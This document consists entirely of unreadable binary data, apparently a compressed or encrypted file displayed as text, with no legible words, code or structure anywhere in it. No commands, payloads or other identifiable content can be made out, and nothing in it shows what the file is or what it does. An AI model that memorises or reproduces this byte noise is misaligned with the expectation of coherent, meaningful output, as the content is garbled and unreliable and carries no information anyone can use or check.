�1��{iݠ���|�{+�\�8��2I��R���t���UD&�Ğ׽1��0:��1���j�p����q��W�?��s����'�,��r��	X�Ț��紧B��I���MfI�6M3��{����Y������6��!��������y�M�G��
��������\���<F1�l�Y�� ���G�6 ��\*3����g��C�r�bt�U�R�V�����.جW�C�b��
��Lf�\�l)���S�������(BX4���a+-��x��s��kѩR�w-�O���_Ə���b�}EA2�Ν��r7)�̚��IkB�]���u�V��⌂�!�B��I���r�k��/�����S���Bf[����M�3
�ێ���Q���2ӹ�'���J���R�5&h�r|R�^,6����;�pY���Y�͸��ʝ���M=lxE%��B�W"������+���v1j������k����s�(�m�b�,F)=��}e�M��F_�H�Lę���d]Y���W�6��᪩�N��z������u$�x>0i����m��]���
2�~)<<#�%x�e/��^+u����)�E���;|��W�5K�ԉ�U|Q�\�/����z=�E�������Sf�1xq��0�9{^0\`���aſǂ��+0m�����a��� D�7��[t��e�D�b�8���@dSQ��y�bv���1�cqa�B�;��-���TD`]�e��T)��ZDB7��&�FU��%�	��W"І���nc��(97�Cg=?�t����pz���[�!�_��3�3���h/� ��F��D����ձ��a���P�e��K8t�J���x%�-�]��i�L�z2j����/Yr�2&kl�B��E�N/��R��'4�9�~��������G7���Q��(�S�7���4�o��U�l|Dw���V���1�%P�I��|r�}��HgMَ�F�����o��3g�Snt�_�2������Nz�(�
L�-_��Ao�1��un�d����A�f5ٕ�!�E"�nE:����0�<�@�`mWo ~S����,���*x��e��.o��qU�^QIu��p�T�s
C.IFЎ=�le����0�Z���LƖ3�W[7�3��cU�Zk*�m81c�xد
 ��)�;�q���:�ms8߿`X��.N^P��I�� 0�k,Ozii���jswWվy�������>#��Y��vA���4O��[Jp����d�?_�w8�����d[�/|>[=jA��f��I�Rv��a�	X���C���gd�-5�_Z$_�s_�j[ �w^�:4� �Ë_aX�/+c4�c^��a�4t��)k��M�g��[清��ɔ�Dڕ�v�H�P�ww#�K�]��ι��k�������X"����[ӌt��Jka�oJ���dq�I:��(� ��g�j��a[����B1X��:]Wk8(��V����8B�'��,�)�o�[�"1g�ȳv2����d�n�7��AI�{� [B_�j�A\*�w�Å�e�Yh�'r���f�F�����{��}*�L9GQoaQ��؉*�`� �<r�砉�N<�&u"�)��.��}��c+:Y�7����v{�u�,�#̢ZW�V!c/�.�jX���;�`�?���J�bA�+�I�q�[���8 ���x$s,Ί4l���\Jo�NG����l|hn	�5�@�N�Je>&Q�ׄ?�i`t�A���=2��a��-S�.G���Y9�H
�]C �Z�����c)xȦ�Ӳw��Q��BȮ�wG/~��]��,�LnA{U�.3+0{�IR��ظ˾�/$� v0���4�2:����oD����՛���NJPF��n�BK���Y����7yH>ҥe��ݒ�E�}ڇ�Z����행�V|�Fε���^�;��g!��,lpD�B�G\^E��t���(9�W���}`��q���v�}c ���	��~Hz����=����̞�ญz�7/6�'�� z�++�G�U�"�~���&���k��(��f��y=mf��A�l�o�
�d��I�������܇���C�KW���ك�L��/��W�h�=��-
i����ϔ� ��	��JX U��ۛ Q/�v�ե�|���*��넮﨓'-�Jr���s����V�z���T�J$�v�3y�P�`�B[�,3����}�h�^� ��W}S��T9_x3=;��}��SFW7�S��J8I��nG�һBEEw��~�dJ��N	�B�K��qإ?bz��	Lx��0pk�uԅ����p�&��|��a�9�N����������>�}�V���3���W��,����5�y��[װM���_]��na}�EP��m]$Xp��4s��eQ���oė'X�M�8�u�P�*҆1��0�\���k�+Fd�6~�a���c8綼/̄���L�TbZ���F�{D^=y�U�t�+X��5u�8�?���r �Zx �5���i$h	-�h��'�Ć�x���2s�()�0���
ߚS��?K ��nw����	#��Vsq�2����s�%�ݛ�>Ʋ��$ʌ��[�׆�eb�CRV0q2&��v��]�f���TT6PO�nF8���M�ո�߱K��Ba���ד��mc��4[EA����'���{�k!�h������I�qx��z.Mk3!q����q���\�~ �Ė��3�8Q.����Ss�tr�&�M��>G�58�#��n�� D}{�#*Ф�����\�[���ZQ!��v���z�+p>��ZdC��\�瞳��r�2�r��jj������&8��5�f�
�ې����Wb���/}����������td	N�o��%��j�I�=.~-�`����m�I9v���ү� �(1{u������;��o ����]DO��Ǒ���ұ�;}ijV������ƥH�}�}�Z>���\J�_�����Dd�go$&��wģ�JZl����vc�5����Y�㳽�w����&�_����V���\���D�z�`�@r.���7)�H�xڠ�����o=7]=�|:IઋV�^F5������N� KEϴϰM��5f�8�@A|\n�:׈�:�%��vS6�	�35m�;�HcG3��V��$��.ܬ[^�\�����M��:B��s<&J��gV��UEx��	7�K�8D/Pau��Jѯ�;�u�R?�Gl�ň��ea�al󺏵����ݬ?����=��Ř~�L5��=�~�XV�"q�����\Ql�h�=.��9��=�d�XD�����f��
�_�ё����[�v��������Y��g��.e��];r����+Qߣ׀����ʂ��o,��!��ϡ�C}���}���ھ�t[���yU¢���w<����X;��p<��(����B%�1����C�Z�NiIQ���'����c2��H����ay��6�E��Kn�N���_U�������X��M�@�y:D��˩�n���ҭ��}}���vh�~��>�}����[�K�l:,:���p��)�)r�oC%��G��;F�1�X�>��7/�E�}�&NJ:��f,�Kt�㤗�҂=�y����|�9&�u< ߵU��?��~7X1��.N�¸{�Z�y܀��g!��.�Ҟ|���b��\��R�ݎ��Ե���cw&���NN����$:�[{�߂���	{7��1���1�:`���n�G2��Wu�tȎ�%pNǶ���+���Xdp͗;��7���co*��K#�C�������-��ɝVm(�	���X��B��R���-mx�E1���#����#oT��a�@��\t�N6���&��Kg���� X��Ԣi�wB�fU�S�P��^�����*�'��O�Y�4v�ۙ��K�����%��� u�^�Z��e�����E4���|nh($�@�����HL'�%&�o�f�q�,!�H��.�$ǥY58��C�{���9��Q�	7Յ���%�]�������*��.����n�b��@?�R��g�#�
v���,��,��2"-fp1���wb��;�Xa�1�Z9���3�w<4[V����H����\}�̈�^��<v-r�0p`t,hf��w�Xi���.$�����Ĉ�	�l �R\��ۺ��m�6l��D|�,������$I`8W Su�0_u��/AVla%[恖x��9ip�oO��
 ���L���	�n��D�;aq���e� �W�c���x��wz�RFݗ {���n�̋�t.R^�-��R�����`��������N�����ްh�h��3hA�L{4S@�T�gѲ`� VB.pw5�{}g�'&4�R�{�n����by}��Vv̠v1 |�㻠�O���� m�Υp�o��[%÷������&�nI�0��e˭�pg�i����@�,n�r I�~7RCj��U��������
��������bD:��y��u�i����IȖɻVd�z۸IG	���,�~��Y�f�3F1�5� 	�,���������!n�%Bn�Mj+ 5�ss�[l�T�� ���-�A�njZyTT�D���1�E���R��!&I9zL������gNZ�R�;�e�ϱRi�y$MN���<�u�(�����>9n4o1�Q�rO���ʓ2{��R�{l�����\�
��،n��kLK����Z�P��}��۰�����=hOdg�m���&�Q�Z:�RtA�cp4��(⽐�/�s`�)�i��Լ]�xk��o77���{�6q�[�!����j�u6��}����o�� �f�8T�s!o�]aӧ'��Tv�I}ζ$ȡA2Dx�Ǝ:���[���>�B�K�B"6<�ɐ�*ȵYԛ�Z�J�}?����&�h�X�������\��v�T�V�nH�#2��R��B���M�v�<�u+���և{!D1��Jz���R;}���&�r�a0� ��7q���m��x���*�)�+���n�>�b[��M�G2���	����n�5	�e�h����7sc�
��SBy�d�f {<�zO:�
�\9w>h��D,��P&�Y� �f�~�]�5x��0Ы�U�ǻ���FU)6�� ��3���̔�;��+%�P�_/��3�1nl/�a0��V$hM�U=�7���Jc�c�C�� 
��'|P�š^�Πu�Xsw��0t�<>��s1�]�^����.��mk��:M�O2��!+�!�yY�����ų��:�$O<��z'��$���&>�j� W_��S�|ݘZL���������{�e�ϵk�=m��G�������5��H�6�\oV�$Bxݛ����z2��|b�c4�EܨVw�ʥ�!gᇍ�!@5�qz�ؤj��Y����I@TC_�Qi���r��+Q%Ϻ��Kq��/o�]Y��p)c<X��8�xq��~X�ផ~`
�.2�:��7jJ�����-��ʥc��>bL-��m@ӓ��K�4
����Oq�i����Մ#�"V��Y+g���b�fz���μ��y�D��B����s���[�jTF��421�-� ��;y��i��F��D4�`��K
*�G�ބQ�"�U�%�I��@9��1��K�Qz��SF�O���V�|N0ҽ��&?�n�	:;6��Y$�p[3�B��D}����V���>F'gs�䅲��ť!N�D@�"}qV���p�^W�t��Fk��	0����
�V�W���a��f�E×�� �)d�n FлA��İUH�8\=��AP���N��R)mgG@�}'"�q�(
�XZ�����G�W���.I3��� &-r����V��
Ӫ�Hdg���P��f)Q�)��P*�
�m�;ǅ�T�� c��bsܴ"ƞgP��/)��ah��6F���Y8�3^8#��zeۼ�'�Q�-�h�Z*u!$��P@d���(���B���G�8*8,bz8�s�'hS܁>�9��nd>�E�&׸s���7M�'��k����_�7?�r^��W��yQ��s&� 5��l.�!�ioɗ:��\
/��g92j� ���c�a���;B	��ppd���h�7k{`(��􁋩_�X*?��񿡘Q��ex�Fb��祭���эqGE�}�9�E*P�|h�9�f+�Z>|���|��b�,S�H��x۽��h~F�>2���	n��/�!I������Y#�0�\TlTW�A�4���� �gv]��rE�*�n�B˧Z���$�]��ΈY�8&\}�>��hc�j���U 7)�ʡ(�`�;A(3	�d�A��V������|T$,���Udh���QxG?i>�
�����K|z|ҧ`�6pis1����	�T4�J,�1�jR���GL��+�h �,ôR_�H'��d[��?G_�(�C��i�X�ŭ�w�� �6fr�T1S5�

�m�Ie40�}�^�'���O��>{n��@�'�HR+j�і��5�ˎp�U �(������
D��g�?��V��H〛�d�$������T��xt�J5�y�c�Z���/��z~��R�O+�����Ng�i!�$���,����~b~����ա�Uu,%U�P\+�����N��㒻|dLJs��V�]7�=���y�=-)t�zk����n�{�
�Nq�0u��5��*u79d�H`͑ ��&[��=E��5�J�:H�Ajy���x�1L�Ĝ�S�7�L=�&q��=���fk$A�c�,Dz����wS�/г�uL�'˦���Jo+�ȭ�v"�˔~�����7�:"�NkL~B��3�,3d�P�bv6��F�R�p��lb5W�>�/Г'E97ޝ����^?E�ۘ��{�U�ʔr�U�r��(�<��?.��Qi����R��������P?w�m$���uj���^=���%-�ƊZ �'
۠$��ġ���,�/!�?��+��bωs�6Q���l�͎���/S��}!��P���pF�����Cp:Nxl��"�J{"�~8c�kז:�|�R!\]fk�Kr8�1�1�	�f�GC�5]���͍��L1�~�F���pm|��3ϒD�Oq ѫz�����b�s���7�<��.�4��FQ�eX����?z�C��84�j��
2C�����t�T4�'��WM��mgއ��f�aI�ɻ*`��!�5#i�����*#�[~�J�"�b�S	�J����P�Վ�?-0rݤ58�L�Z�9�2Eb!��Q�?��@��j���{ʓ�H��p�vg:����}�p��񶶘�X���7�ZT��i�e�ypa���������$����1i.���@�����4��S�{�C�	:�>(8^ٵ�����u�*��|����>�J)������fkb4V@�jX�3e��� C�a�sY�c��乌O����y�EJ>fG���]�VIB��+}��^ә~m���_'���G~~K��n�+�L�4���W���}?A�ǽ��h����cmi�I�%�bgB�"p���������Ji�I��M�E���p�4aH\��<�/;�)e�n�$+1|W����a��v׵7 �L�ܟ%�}�F������?}�sp^8�~z_�����%���?����Z���.�x��<��s�;+��_tH����S����[��dRާ��#���߇iG�Vs_�*�@iMǒhp��;�t�$:��d�lTE����d-%�����^hRZ-u�ǽ:��}E��.�d�"��>��'R��]Cڛ&��	l�b!���K�?�%�R=U�^d�VR9T���2 ���>4����,���D�*vb��M�:�0��e�?��H�>�s�1m���i���E!�ːιZ��7��n��q:�6/�<���M�	�6����#�N�f�C�F�Z����v�_��g���HiV��ٽe�E��4�݊�I���!`=��f*J�O�r�|��F=�Q |�JE�}�Dt"6��I��+}@���7��(P�F@ֵ�w2@���$�"A=$�����P,eY?2�t���Uݏ��:�<ت�1~'y��'Hʤ�VJBMy� R�%��9��Bk�$/�K�&���{���)N����09��Ƞ�c�N��o��rPR��U�@�E��`Jד�����m9+��#^L(�Vf4"-��Ws��	�S��޾�H�'�OqrZ]��P��$7�v���E����B�u�K��Gy��h3NM�!X�:R�����|�r�����LkǦ[�M�l�A�`Y�h�h�p��o�?�E��Tݪ+���roڥ��w��E��؁�0L��%v,�H1�F���([so7�Y⍹uL�V +����#�*Օ���dxD�wy�89Mg�o/l�fc�J��(��^��69�gk�*�Q�T�pf��'�b��7{��'�%�
Ii��C|x�Y�� �M�,��g�:/��zC�N�:��u���x��Nt1��{�/�!˺J�2�)\5J��~���s�9{ֆ�4�,�0�9�z�̭;���
����Y���:*Uu9�:��P+��-��z�m�Qf-1���^�k��� �7AN�v���Ȁvk(�\�>nv�s/{j�e`�٧)���ە�<����$��PZ�w�0/�4�9���;�6Z��!R���	��iY�V��d��@�[�h�
q0	��A���'� <��ԗ":u��p�ʞ>خ��u�Ԇ u���;폍�F'�!��������`7Ii�<�
1p8y�*i�TeYj,' ��%'�����ymW��0�Jr�FN͚T��p�SѤ
L��,�����ސ��-�����~�U&l0,2�Bv�K���\���Xy߹��~����0�n-�@B��nTu�B�x�{!�{*��p}?�E�G��N��&,z�E;툱`C"ŁÄ�ь��֕_ZI�]b�j��C'����I�fo`���E���0*��N_���l*Lg�`~FVmfM*�1����+gRrq��CTzQ7� JD���h��Drv	�j�%,��}S��Qݖ����q�x�`������m�2aŪ���J�9��j��KPڮ�!,_�_�Nږ��n-���m_a��p������;o�f���ʉ�����h[{lH�v����I�3����QJj�=e��* �C���y^�[K��/8h�sB���G��/q�B��n���ض�e[��9�� fęץ�쫕v������D�q���i*�mK�bq���\�Ep7��a��/O����e6����Ř�8l�r�<>
�̡c58�Jm���%��l��[�@�߁"_i0=�r4X���:���F�|�-�lq��b8��9d��j��3�$J�J�|�=P����}Z�g���<�*!̸������fU�%9-��n��-�r�:�y��¥rB�"T�� bV��mG��&���v���$�s���Q����}%W��3/�r!�;�#�=���W�?�Ҿ�C�C㕲�/��U���Ls�.�Sc���եeI���F��D��dPĝ�M�e~� ���Y2g�K�Ⱥ<���{�Vk������,3�������/k�	����y�FRt�Dx_�_8�c,�b���F�ȥ�
"�wwj 5%�~p��T�$u ;	p�4�4��aմ�c����;6OP�BV�{:�(}��,SB޹�e@��(���74�/�?$5��6�o�u8҇K������p]Ƿ{B�B�כ�o����t$~%/����3���L6A��C��H�&����o���7@_h�|�.Va���,��Y�A��gK:���]�%G^L�>�M�� t�����P,#RU�u��E(T��f���1q���5�b�9K8��k͓n�h�x���t�!B�$r��2�4����y�g�S�k������Q�;�����B4���<�����0�4D�LF��h	{����>~^w��~t=Ntku��Э^;���& ������Wh<�O5���x� ��ps����~��M̾�>�'�"9�=���6qՈ������ƱP��#��GM���/8�mi�p�_+�oу������� �fLDX��(�?i�f��H��֜�gV�H����t*p-�����L�p:(�ad�i*�N��61��Btk��	;*�u��凹��r�-ri�m�sZ�/؟����l�0�B��n�cU'����PmjR�22��V�%�|tɸ����S�Tj�TR�2�c�I	��W.Zޥ��HO^e_�o�Sr�@a��51���/�֭6���y�����K؋�Mį��s��3I��4	^�i��p�E�~�����r�y��XM8 7�3�W�\�`�<��G��e��e醃!�ἷ���
�~%g1k���q:"�gxrͦ:��5t>��Sb2 D���&v� o�I�~B�P��7g-��h��E_�-�S�к:�i��rʚ�._�ba�)�`��Bݒyy.eý���{.2��А���]��r|R�N�-���e��@t �jw��풟����V�����o ���Y����?�Ns���^X�fq����_��@k�="��2�H@�+OT��\��(��iY$�3��f��Ԍ�.�b��HυQ7�t� ����5�����>��R6\hL��L�ro�/{�&�?$a�Ɵ\!r���]Y�,A��I���ٍ�)���h��mMN=H�z�/
� n��r~|�����?*cs�N�a���L��(�����̺i%N6�띔TX��}�����r�o�z<׫Ie
��i�atZmY޾�(��Z%�_{��'���]}_V([�\[կ']����e�na�#�$EɿC&��x�Ic��S�%V�m��TX�VLdf7s�����%����9�D7�I�{�(��	
�	i(KޖV+���7-�C	�oJW� ����q5�U���ƪ�-��"1)
m�qN/Wz}����w�h���ӭ9�$5��~]aU�����-4����Ϳn�=�g�9L�~�����nv
��@7fy�;�]�Q�s����f��v�i�3������N�	?�E,Q�H�j��E�e��%�Zc[PY�����7#�q o��Kʨ�D���\x��Pf�gt�2��nE gb�JA�5��F�9H�.�-��iYk7�'p�0�@�G��o��t��sn���k_�p�t���Y_�ug�; �>�Q)�Y�w�l(���9=A������7�9��h5��ʹ<�\�]�|���<Ě�W�M��,�)���(K~��g�TD�3�A+��i��9=�-�����y{�
su�e\�Xx���W1�>�s�3O#fs����*�1��_�11>�V�	�2�[��B�i߰_d��5A{���j� �˲*�<�.�9\�}�W�����uZ1�O�g��+�;,�Ż��an��Z�Ҭ�f�eC�W�(.�,{��=�ߜu���z�}� H�f�AyOX�7��1��F��N���x Z��iP����emLe˨#��X�0-�%��+���%�ȡĆr�D:YF�K�Ӫ��Klr�T�b��}���+�5u	9�l��+"�k�`�����hv��۸����C#z�%�i�nun?ͶaS��#�I��!�q�_�ɣ����za�Y5l�m<U'�ʈ�l��I����:�z�[�7!��kҡ�_�1�;\��u�*� P�5���<����E�1�����wV��E�H^��k�=���Y���b[;!U���.���)��tx�h�B��]�H��شLA��$|�u;Mx���$��j8�-����m�"�kK��f|�^;W�N�}@&ukh:��:��F��ß�������p��`��&�p-���A���9�f��V�up*��O�?���)C0՛�"qYBiyfy�8�Q�q\	|S�|�ݤ����n3[��.���_���Ť�����#B�f������[22J�f�at+a�m�<�?�����$vpVg5A��>w3�'��칺Q����Hz�vƹ�z��I�G /������$Tݥ�!��&P��0�N�ٔt��m�n\��sIi�d5.H�'�]���"��F��mY-�M�"4PJN��to:�Du�_���F~.�2�?ͬP
����v�P��_o�LN{4 �έbO\P�yi�֬�{��*� ճ��i�)����8�J�;�JP�C���u=����/� %�.�V����ɐ���Lw^H�ңA��F���W�&&ܢ>�.�#�'�D��A$���Xa����S����Դ:�^�z���`Bv �^B����������y�^�o�X�J���{�N����'�������j���T���	+O��6C�qb��CR.\x�-N5*�ͷ1���-��H!.�a��X(�:1�ԋ�ޔ��@��	�cz�A���#�Gʧ�������/ٳ����>��I�E��7�jS��WaP�H��0���II�駝���J�|�����A�]c�;�D��UI����<ľ�c'��Y˥��J1����C��rVX�ȃJX%���dg��|���'�̧f���Y�n ݓ�.D�޼drGI]�����ey
�>�W�k�2�>�~�x�\��hL�O����JO��V�4��Ŗ�%�~%ؕC:��@�����r�2G��!Q͵r<?����IjMNzj/��Yh����e."E�3!k�Pcjs�$�p�y3�a��`cc�����g�w�qG��
ܴ��5*+"R'x�a�q�����z�^B��N:j���{I0�G`%|q�W#�� -����ԤB�V�0}�J�p��Y�62�v�:iڿ`g���ϗ���+��	뇨zO��
;4n�G%�}u��/'�w��d
�&��&t�%���m�$��"���%Ҳ�R������<�B�%6a\�V���ʐ��x� ����4�dF�2(X�����(���ҥ	���*ų}�.E�<&)s�a��W.���Zi��q�AWg��S-��c6r�z�E��C�4��r�G�z��"2 �;5�7��YAM��%�f�B�u|�4�-�-��֕A�)�=����q�~!~�Q���{�Bd���XYL��@ ΎV�n���iՃ��Ʋ��^XVz�Ђ��e0�BS5�l*��"�J
�!��*������tK��nE�,�^M
��A	��/K��������e��GZ��
5�I��l��>���C�lU�o�_m����-�ީ�[%Q���lB�I�S�� �6d!I�/�*��]���J�*�����g���a����c�N���KАɊ!�/c����V��;�Em�8��G��%.ns��)��C��`9�����u��{��,���Aݧ; :0��GV�K�I�_#����fYj]p��,�6�Jb�!��0c�ϲ��V��!5�4�b���n�ԥydN/��f��;������<��7�3�cL��};pG&�w-�2�&+��,$�/ߌ��\�qH��l$B�ޤ�Z/�] ���*7 f4�ں�:+)������Af��h���0Q����\��W���6.�:mx�������D��$݅���6��=�p��¡�I�[Iݚq��W���6��/fX��Fl	��4P���{��ż\�4���x��ʥ�^x��h�����ن��n|"��9��Y E��e�]>���3=-��/��e5���Z�n�)��%XBZ(K�|�x�o>�a]��A�w�u2�P��=������mW�Y��N�����%��I��Wz.�k/h%�f*�k�S'�ROA����ӈ��T�xH��75�Z
��Ѻ�Oc�Ƹ]>���7��i�k���&��C�T~v�����d�p���Lg�,l��ƫw�֚9j����}�6�F�|LR�xr 8�����[������D� +Q�fG슣�N�7��C�I��VSpFT�(�����q4ꣿο��3B3�k������L24��K�^��H듸�X��C�����3G](B۞�obQ�,g_|�`�qsdl�ˌ�5%����C�d��D���c�Ve��#{�`g��:CĥY����8`Q�︯ef�]�x͸�ǿ&�i�_7	��+�J[���[��[�A�S�\rᤂ)aO�^���p�X~��B�5�4��8���b�f����^�MT�N�s�4��A�%<[,+ZF�Ԕ�[ԋy6�U/F�I���#Z�]����|����ю*#˃�W`0���s\����N����K(%��B��}�LP=�	�c��{`PG��i�5�'��J]R����i�F5B@ELŉS=�ijo���찗�`�vߡ�Ĕr����Ϳ�e�\b�<yu���~�c����_u[U�����p@��I��3���Q�	2��mX�5�VP����x\�G(���*�r
�=g¹��i;���Y���-���
{d07%��Ls�����l�*v��=l[�Y��`E�GB���uU���Ee�����O}'�u���������p-��H�<�Ma��4�PM�:n��1N��-Qv�����g[4����=�m�Y�����s��(ɑq�Y[d`�<GCL�g��F�۱j�Ħ�Q� �>��&`�#M9�i��ޒE�c��UٿY�=}������QF�<iC<�����% (���Vq6��%�g��4�+�vT�ڴJl:�;���|�NF`�,ۑ�(�)�I�V��{�2�#4�ok�;Y�p�vY|�AJ3mzy�%O��"�8��܆�7	t$�w�*�
i��e-HL�/Wm��:	�C"��E1�k�I��X�d�a��}�*,,��;�&Р�;R�T���^{{��\�͠H�<{���.b�"ٰ�q��#�4�����O��r���5�s�� ����[��VȦ�p���dh6��Y{�����P���rf�tcXr.vø$a#tKn5E�^r[�S�����$��҇/vb�]���F�l#x�b�MAi)�=�1§���QD�6=��\pTs$q��,���5ޮ��3�7f����;���JrLt�w����iT�Vi i�����Ǌ<{�\v�i 8P��eM�k.L�$�x*HXL�0`)ę�����P�j~�4�,/p��'f���K!:�/��2�Լ$�V�Tc�����cH�rP�m�1%il�PpYV>KN�1On��ܾ�R[�6���0@���k�B���K���w�?�b/e�P���I���V�I O�_]/��Bb�H�:��D�kh����ט��PI�O��ҹ��S��^�ZY����o���
�@[����w#�}�2�0�R{�h��6��#>^GIG����ٓ��@��;��̟~!D�_���ײ�r�9��/!z,y�G��m��nU%jN; ��F"puo�2�����z��W�f�Ls�̑@�Q�H�~~����e@$���㜸���-$xp"v��l�@3����J��>#��������
�Ð���IMs{4��sҤ��r3�#�@x/=� ���3�O�����nz�QK{Hi	���G�mx�/4������fԖq�-�/S�.�}�E����z��=����l��d� �H�E�yazkM�iʰ��5�!+Y5����
�i\�?�,���Vv�K0_w�l3S���e ��Y<��;Έ��R���'r���9�����9�{D1��] ��b,~��K�	��������;�H�{�n��X\�ȧ-�$R�vѭ�<J:�6�J+D�QO���F��,C�������޲U�'����zF�7���kvCyj�ڗ�9�g{��0�,x��VJ +F^�L�=��P �0�^?;����Å�}�$Z!C9��p�ڮ��"H|���}O)��#�,]���3�����V��M��H�En+l�I�,Z�ߟt/,:,ϗF�y�I����Ъw:E � ��no�H&}�����6Zycp]��m�9���bP����?���u������Ί:(w�H,C�$���Dt�y�O`��w�8���'�� \�����)|�t"��a����@}J`t����y��k:�Ҝ�z�=V����R��"�a�B�X�~��i�̓�#<eD�dK�uf$hF��@~��dRg.�.��
���uJM��e�K�8y~T�h�)��ĵ�u��͏��v���m0�,��]�"�Ě�U%̷�SM�iǀW¹�>�т��/�8���lU��9ԶO��(pA8׶w
j�P$!���_7��ˀq�=��3�KY���⠳˵K7;7�^�g�x"W��������h4ڑ$�[��*�����.���+8ƛ3�i�������P�u
����;�.S�̠�5�ħ2)@_*���;����Yx�Är��Ϊ?����oi�y?pkp�gW�L�NF�O�C�Cu6c�� ���i�+�k�nmN�wWQ���Y����lA|��Yxݲ躺�[�����6RE`cY^¦�vC� ��������X�HG�X WM����Ec���$N�O�����j�0q��^��w�e�Љ�5'�e�??'�Q���&�񬊏M��X��p���7:����K�Q���Dn�q�!"�	����!CM�踿��8��&���/��3����w��|�N.�n2$`�+J�0��b,��f\_S���ڄm�����\X���ww�Q
�!�}^*��m���T���=�>��˒;���V꺤�L�*J�S&:��c�IP1~�fP�"I�J�6d�q�r`������߻�iÑ0y���x65I.����������md} ����w�y�mF��?�'�)|�@�L�D �FT
[���#Fɳd0������̘�u��B6ړ�]-�Eb��FG�Y͈1���Q4��m�=����;�jo�r�2-X5���8l�f1԰7���BU��q&�ȏW��O-P��jd�\)�w;�İ=B=��P���ց�8"9[:P�lS�O+��7h�/�?�@�����x���|��s6�������}�dݢQ&�׮.�؎�b2�j�N@jFWS)s�}u�{`!WZ��s��s�GN�1Ci�2�!8�b;oy� , �v��C�,z�5}�9v!���Ut�^*���#ZH�&�P%�]K�qf�+n�����׬�p���z ^ʋ���n�־Tҭ����JG0���n�0�J�^�3���˽$LF6�ٹ�C`�X4�N'�8#X�j�|\�x�ȳ��U;Bh:�>T�OK|�Li5��h�W0<�����ܔ����C��3g#�o���7��'���M�2jp9m�I��G������[$t�;��<��̔H|���xGe�"
���u/62?�V ��c`h�.��Y�4�#������{t!�C��:�	�h��ڲ��x$�ϲ�wff�*��\<'G9�$��Cy���w�͛�
�݁L#�KyR]}gHBI�~��gT#�r*�y�i���V��A����:&�e������ �`��%��&DX-3�l��
ޝ��G��9M�E����]M�ptqbU�@}�4�Kd�Izݱ'Y�i�u@d E��{_'X
�=j��f1�*H"$_a�F�Kw�u�"� �~�df�����k������N�%�K�z1D�;h,L����7�4�� �<�a�u�HM r�5�L�={-rS=�tV�ɏ��������Jah��}s2�z���:�pҊp!�
F��k�^=Rf�n{0�=f��%�,_f1��w';������M ���UU��B+eJ@N��j,���M����˕�����4��i�H=����	����M�ڝP�b�o��!_V��"_��t����� G�9��
S��~J����,ں�a,��K�Ǭ���oD��q�
`8N����(��������1�?kM(��b�œ�(�W���ǈ�w�}���&��_�47n8����f�����5��ϭO�&��f�:�c��ن��z�vt��2��J��Wv��K�CDC|W�s�g���3F�25��r\5ѣ��Z߅�q���	3$U�.]�9�V����X4�w��Qy���m����L��3�h����؏��>G�����] �b�T-��� ��H�Ę�6����Ԏ��P��� ��}�>Ѵ�t\z:����	�۷`����Q�"�~j���l#
�	r�ӧ���3�Y+٩2����;�<��F���� ��!������Lm�"�ă�,aR��Ml�=�@�^�썾a�qe�H�CucD®���`>Нz��a`�dr��ݫ� ��E_�Vm���m��a��A��8�- ���@�E�aR�ٛ����j(��2��x�%.wYi�q~M��E�E����NO�[$�<�l���L�gSɷ��/�`�"��ɮ���Uc����]n5˴�)��j��z�������gB��RZ�oa_�̖�tM)��	�y�U4P����)�]G��9�|���P��?Y �P�np�a�+^�"�3�ӝE}8�1x�9{�^���dk�.�]]�n�<���~Hf�&A�l�E�ta�-S�m�MQqq�-���Cw�l�<�+�mAV�p�D'�Re&7�1͈��ŠE'!9��\��_;0D	��e��V�d�~���0��q�C�Rp���S���'I���n�׼?�)��nt�%��o�{�! �����j��ɕ�s��v�{��a,�5N` ?��2�y�*�5x6zG��v���7�DΉ��՗0%�)y�C�A�U�ع��o5c�a�$�������"x��g�v�x'�no(����vy�Gs�j��I͵��2?�4-6/��]�w2"5VU�uK[HV.4��^��>w)����7M(�@Ce������*���ݤq����}��jKV&�*�Z�"q.O�ur���g&���bS�S�FZ����.&�WŻ2Q�~�rwL}���q?b���'@|��B��<���a:�84������9�O��3yp�Dt^2��#0�(e�u�1��V�{ZG�g�����w �+��ߘT�~�1��%�Fj �Y�0�N��א�i���=�E�%z �����|������E~I�(�$\���tӫ!����JJ�^a�{�����4n3�a�^~N�I*�L�|��;Ԩ��;�}ԗcV�A	����ԺV�(���H�&o	���"�B��\S���鑊�䬾���ڳ#0��q���7��v��J�1C����y=W��٦Q�N0g͵I�2���^�����/�/2<�ؕ�y��C��믑_z{P"���[]�����V�n�Km�w���B��6Ū�8��!��,�t�Q�9��aa,�t;�H+FtT�>o��tjlI0;�/:�����`��*���1����<��Jzm���l��w�T?l�Ĵ�'���WςH6Mф��5"���kܡ�^aHۤڠs��*���"j#�s��[y��k�	*���9r�$�g@�(]Y>�'>h�S�V���y�ʥ�K��|�)G�Z�p�ѕ����k��8�`���gY�H�=q}�O�|B���U㤖~
n��c��PBZҢ�M(m����S\f
D6��-�Lex2E���.ۙ1�tG5�:D��D
��NT���?y��x��#�1Y�F�|�=ԪUS��&�s�4̷��|KYg���/�ÿ
��]y�oȑM����m�����c)�D�t6�cCY��'VR��Q�NԆ����A�Im�9frH���:HN�X�֑3���Z�@&`��C4ػ+�
|���� N@����NW
�&ɻ�Moe컟����A(�#�m�������6
L�g�&���qq_@ս{�r��<���~j�>%/r��՛�cu
��Rs]F��^5�O���=u�����O�E��)(���\G<��u��pyx䯓8���W�)��,�w�9]���ELt�O AA�&d�B}�"LD��r�9�!�2H�wo}�ǋH�,n�H�Tk�9'�Ԩy��Ba����?臽%#S��V�Щ��g� ss�+���d_pj��������
IJ�>��9��6da߽à|0h,{�0<k��'�!���r��|fX �qP*�)5�v����E��R��~~���H���?��Q4�b7�΄o�e�%m�b��0�����40
���<��m���N41 �o73'�R@;w-��o�{�Ҟ WF�#+�L�?�E�W(���B@w��kv��YK�]8�@�:�)�����gH��#b�k6�1��gPE�1id�@h���%7�����R��gI]����]�iVd���_k��BE
^z�r���	�\7Ƈ7#_�ˣMu���p ��B��g���o�ȷ<�=��k��� I}1K`ŕ�q�ȿ�����@₲����f�U�&jA�B֘�'�T�\��4����n��O@���4�9gWW��i�Ϲ���̘�ya��T��X�ZUr|܏����d|���>V�%S|g6��>\������²�u�u��W'0[�_�g��e��[�+�#��}��˱���K�F%��nv(݌)j�v��CZ�J�Z��f$RA���@�cQ{gUaZ!t{�3���g�4!���/R�@,LTyB���66��٣�|����Y4����T�ˌI@f����[��\R�����^���,�p��<���{8�,�c3���-��|M`� 
